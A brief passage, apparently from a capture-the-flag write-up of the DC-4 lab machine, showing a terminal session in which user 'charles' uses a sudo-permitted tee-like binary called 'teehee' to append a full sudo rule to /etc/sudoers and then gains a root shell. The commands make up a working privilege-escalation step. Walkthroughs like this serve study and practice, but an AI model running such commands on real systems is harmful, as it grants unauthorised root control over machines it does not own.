 charles@dc-4:/home/jim$ echo "charles ALL=(ALL:ALL) ALL" | sudo teehee -a /etc/sudoers
charles ALL=(ALL:ALL) ALL
charles@dc-4:/home/jim$ sudo su
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for charles:
root@dc-4:/home/jim#